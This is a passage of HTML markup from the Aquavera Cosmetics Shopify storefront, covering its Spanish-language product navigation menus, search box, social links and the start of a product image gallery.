                                                    Perfumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/body-splash-y-lotion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Body Splash y Lotion
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cuerpo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cuerpo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/unas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Uñas
                                        </a></li><li><a href="/collections/higiene" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Higiene
                                        </a></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cajas de Regalo
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cajas-de-regalo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cajas de Regalo
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/tarjeta-de-regalo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tarjeta de Regalo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/maquillaje-basico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Maquillaje Básico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/back-to-school" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Back To School
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li><li><a href="/collections/aquaveramen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          AquaveraMen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/envios" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Envíos
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contáctanos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://instagram.com/aquaveracosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aquaveracosmetics" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@Aquaveracosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Productos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/maquillaje" class="mega-menu__link mega-menu__link--level-2 link">
                                Maquillaje
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/brochas-y-esponjas" class="mega-menu__link link">
                                        Brochas y Esponjas
                                      </a>
                                    </li><li>
                                      <a href="/collections/labiales" class="mega-menu__link link">
                                        Labiales
                                      </a>
                                    </li><li>
                                      <a href="/collections/ojos" class="mega-menu__link link">
                                        Ojos y Cejas
                                      </a>
                                    </li><li>
                                      <a href="/collections/rostro" class="mega-menu__link link">
                                        Rostro
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-desmaquillantes" class="mega-menu__link link">
                                        Desmaquillantes
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/skincare" class="mega-menu__link mega-menu__link--level-2 link">
                                Skincare
                              </a></li><li>
                              <a href="/collections/shampoo-y-acondicionador" class="mega-menu__link mega-menu__link--level-2 link">
                                Cabello
                              </a></li><li>
                              <a href="/collections/cuerpo" class="mega-menu__link mega-menu__link--level-2 link">
                                Cuerpo
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/perfumes" class="mega-menu__link link">
                                        Perfumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/body-splash-y-lotion" class="mega-menu__link link">
                                        Body Splash y Lotion
                                      </a>
                                    </li><li>
                                      <a href="/collections/cuerpo" class="mega-menu__link link">
                                        Cuerpo
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/unas" class="mega-menu__link mega-menu__link--level-2 link">
                                Uñas
                              </a></li><li>
                              <a href="/collections/higiene" class="mega-menu__link mega-menu__link--level-2 link">
                                Higiene
                              </a></li><li>
                              <a href="/collections/cajas-de-regalo" class="mega-menu__link mega-menu__link--level-2 link">
                                Cajas de Regalo
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/products/tarjeta-de-regalo" class="mega-menu__link link">
                                        Tarjeta de Regalo
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/maquillaje-basico" class="mega-menu__link link">
                                        Maquillaje Básico
                                      </a>
                                    </li><li>
                                      <a href="/collections/back-to-school" class="mega-menu__link link">
                                        Back To School
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/accesorios" class="mega-menu__link mega-menu__link--level-2 link">
                                Accesorios
                              </a></li><li>
                              <a href="/collections/aquaveramen" class="mega-menu__link mega-menu__link--level-2 link">
                                AquaveraMen
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/envios" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Envíos</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contáctanos</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=500" alt="Aquavera Cosmetics" srcset="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=50 50w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=100 100w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=150 150w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=200 200w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=250 250w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=300 300w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=400 400w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=500 500w" width="200" height="96.10757254069355" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JAIPe12EgdFVwQKZaWZEFvwzpP5Z8YKGBnG4mln9jY5DOwj9cHLPo8EbhnjNWZkc0Rc0EDqXpN16Y8Lsk5NC3RHa0/S/0cj6H91Y1ejq/pj27+I+KcngkQv4aLVqMVs0KQ0nVYgxOffedg3hPM5Kz9NYTiwMk6zi2QYdYV4R0ZC4uaasfPXpnnR26kGNl7Bernu0uUi0rWo9c1wvgEUxFCdA3Hd25APW9oBrc08UG/VUjDe66IXllgDNbAWMqKOrfBTPDhWzK8ppc0eKUORgn+k5ATkYLRYICQCaX7HTaRmSpka3/vWY5z4wWVkFD7SFIrXAGTkfCOulUyQ1wL6FA68Jub5HVsAtHbytRUZsY8kKpTEmVqNz1v7F3hVFVapVjXw0AIbWJwAo2NQJpmnND/7gIiRufvBb5wEq8YEX5rY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aquavera Cosmetics",
    
      "logo": "https:\/\/aquavera.shop\/cdn\/shop\/files\/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/aquaveracosmetics",
      "https:\/\/www.tiktok.com\/@aquaveracosmetics",
      "",
      "",
      "https:\/\/www.youtube.com\/@Aquaveracosmetics",
      ""
    ],
    "url": "https:\/\/aquavera.shop"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24090789445879__main" class="shopify-section section"><section
  id="MainProduct-template--24090789445879__main"
  class="page-width section-template--24090789445879__main-padding"
  data-section="template--24090789445879__main"
>
  <link href="//aquavera.shop/cdn/shop/t/21/assets/section-main-product.css?v=132875954337248919961751661038" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-accordion.css?v=115963932793463966761751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-slider.css?v=108157308134495589801751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-rating.css?v=24573085263941240431751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-deferred-media.css?v=54092797763792720131751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24090789445879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24090789445879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--24090789445879__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--24090789445879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24090789445879__main {
        --media-radius: 0px;
      }
    }</style><script src="//aquavera.shop/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541751661037" defer="defer"></script>
  <script src="//aquavera.shop/cdn/shop/t/21/assets/product-form.js?v=50618216398228723421751661037" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24090789445879__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24090789445879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24090789445879__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24090789445879__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24090789445879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--24090789445879__main-31642486866167"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24090789445879__main-31642486866167"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=246 246w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=493 493w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=600 600w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=713 713w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=823 823w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=990 990w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24090789445879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=246 246w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=493 493w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=600 600w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=713 713w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=823 823w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=990 990w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="31642486866167">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24090789445879__main-31642487062775"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24090789445879__main-31642487062775"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
